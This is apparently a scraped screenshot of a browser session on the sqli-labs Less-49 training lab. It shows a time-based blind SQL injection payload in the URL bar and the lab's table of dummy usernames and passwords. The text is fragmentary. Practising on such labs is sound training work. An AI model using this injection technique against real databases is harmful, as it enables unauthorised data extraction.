 安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVu
XSS Encryption Encoding Other
.0.0.1/Less-49/?sort=3' and if(ascii(substr(database(),1))=115,1,sleep(3))--+
Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2